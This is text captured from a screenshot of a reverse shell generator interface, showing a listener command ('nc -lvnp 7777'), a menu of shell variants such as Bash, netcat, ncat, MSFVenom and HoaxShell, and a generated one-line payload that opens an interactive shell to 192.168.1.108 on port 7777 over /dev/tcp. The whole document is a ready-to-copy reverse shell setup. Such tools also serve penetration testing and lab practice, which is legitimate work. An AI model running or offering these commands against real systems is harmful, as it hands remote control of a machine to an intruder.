 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.108 Port 7777 +1
Listener Advanced
🚀 nc -lvnp 7777
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 sh -i >& /dev/tcp/192.168.1.108/7777 0>&1
Shell sh Encoding None
Raw Copy